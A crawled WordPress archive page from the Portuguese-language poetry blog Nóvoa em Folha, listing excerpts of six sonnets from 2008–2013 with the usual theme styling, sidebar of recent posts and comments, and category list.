

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/category/sonetos
body_size: 10993
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>sonetos &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; sonetos Category Feed" href="https://novoaemfolha.com/category/sonetos/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="archive category category-sonetos category-20 custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Category Archive for 'sonetos'</h2>

				
			<div class="post" id="post-1763">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2013/04/o-naufrago.html" rel="bookmark" title="Permanent Link to o náufrago">o náufrago</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Apr 21st, 2013</p>
				</div>

				<div class="entry">
					<p>&nbsp; mensagem numa garrafa: quem me dera um saca-rolha que liberte a minha folha deste vidro que me abafa &nbsp; quem me dera a maresia já houvera corroído a carta do mar perdido onde inda exista a poesia &nbsp; cada vista é uma janela e o filme do mar revela que o sol ilha mais [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2013/04/o-naufrago.html" rel="bookmark" title="Permanent Link to o náufrago">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1444">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/10/o-baile.html" rel="bookmark" title="Permanent Link to o baile">o baile</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/caixa-postal" rel="category tag">CAIXA POSTAL</a>, <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Oct 28th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; longe uma festa mas cá pra mim tenho a floresta no meu jardim &nbsp; dá seu coaxo o príncipe-sapo e eu até acho tão lindo o papo &nbsp; que só o canto de uma ave rara comove tanto &nbsp; &#8230; &nbsp; sapo não fuja de um cara-a-cara com uma coruja &nbsp; &nbsp; &nbsp;</p>
					<p><a href="https://novoaemfolha.com/2012/10/o-baile.html" rel="bookmark" title="Permanent Link to o baile">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1378">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/09/o-canto-da-kianda.html" rel="bookmark" title="Permanent Link to o canto da kianda">o canto da kianda</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Sep 17th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; &nbsp; serei aquela que inventa o solitário marujo náufrago em árdua tormenta calhando à ilha onde fujo &nbsp; serei a areia e a esponja água-doce e flor-de-sal a messalina e a monja no idílio azul de um luau &nbsp; e eu, bacalhau de quitanda quimera, mito que nada serei sereia que anda &nbsp; rabo-de-arraia [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2012/09/o-canto-da-kianda.html" rel="bookmark" title="Permanent Link to o canto da kianda">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1087">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/02/soneto-da-boba-da-corte.html" rel="bookmark" title="Permanent Link to soneto da boba da corte">soneto da boba da corte</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Feb 27th, 2012</p>
				</div>

				<div class="entry">
					<p>caí aqui de passagem não tenho carro ou bagagem vago com a cara e a coragem de errar e seguir viagem &nbsp; meu caminhar é ligeiro num passo ando o mundo inteiro não me troco por dinheiro fabrico ouro verdadeiro &nbsp; confesso que não venci mas um dia fico rica rica-de-marré-de-si &nbsp; o universo está [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2012/02/soneto-da-boba-da-corte.html" rel="bookmark" title="Permanent Link to soneto da boba da corte">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-1030">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/01/eco-a-narciso.html" rel="bookmark" title="Permanent Link to eco a narciso">eco a narciso</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a>  on Jan 13th, 2012</p>
				</div>

				<div class="entry">
					<p>&nbsp; da teimosia de que eu peco &#8230; eco do pensamento que me aturde &#8230; urde como que por encanto surge &#8230; urge a sua imagem que disseco &#8230; seco &nbsp; se essa voz débil que re-clama &#8230; lama fosse punhal que a vida amola &#8230; mola veria no amor que descola &#8230; escola portal da luz [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2012/01/eco-a-narciso.html" rel="bookmark" title="Permanent Link to eco a narciso">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-393">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2008/06/estrelismo_1.html" rel="bookmark" title="Permanent Link to Estrelismo">Estrelismo</a></h2>
					<p class="post-info">
						Posted in <a href="https://novoaemfolha.com/category/seleta-poesia-chris" rel="category tag">.</a>, <a href="https://novoaemfolha.com/category/arquivos-christiana-novoa" rel="category tag">Arquivos Christiana Nóvoa</a>, <a href="https://novoaemfolha.com/category/poesia" rel="category tag">poesia</a>, <a href="https://novoaemfolha.com/category/sonetos" rel="category tag">sonetos</a>  on Jun 3rd, 2008</p>
				</div>

				<div class="entry">
					<p>Quisera eu fazer este soneto Como quem faz desenhos na areia: Traça uma linha a ponta do graveto, Sobe a maré, apaga linha e meia.   Dos versos presunçosos que cometo, Quero escrever, bem antes que alguém leia, As letras em nanquim no fundo preto Que, assim, a coisa fica menos feia.   Mas nem sempre [&hellip;]</p>
					<p><a href="https://novoaemfolha.com/2008/06/estrelismo_1.html" rel="bookmark" title="Permanent Link to Estrelismo">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
